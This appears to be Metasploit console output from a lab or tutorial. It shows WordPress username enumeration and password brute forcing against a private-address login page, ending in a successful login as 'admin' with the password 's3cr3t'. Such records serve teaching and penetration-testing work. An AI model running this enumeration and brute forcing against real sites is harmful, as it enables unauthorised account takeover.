 [*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Running User
Enumeration
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Checking
Username:'administrator'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Invalid Username:
'administrator'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Checking
Username:'admin'
[+] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration- Username: 'admin' - is
VALID
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Checking
Username:'root'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Invalid Username:
'root'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Checking Username:'god'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Invalid Username: 'god'
[+] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Enumeration - Found 1 valid user
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Running Bruteforce
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Skipping all but 1
valid user
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Trying username:'admin'
with password:''
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Failed to login as
'admin'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Trying username:'admin'
with password:'root'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Failed to login as
'admin'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Trying username:'admin'
with password:'admin'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Failed to login as
'admin'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Trying username:'admin'
with password:'god'
[-] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Failed to login as
'admin'
[*] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - Trying username:'admin'
with password:'s3cr3t'
[+] http://192.168.29.89:80/wordpress/wp-login.php - WordPress Brute Force - SUCCESSFUL login for
'admin' : 's3cr3t'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/wordpress_login_enum) >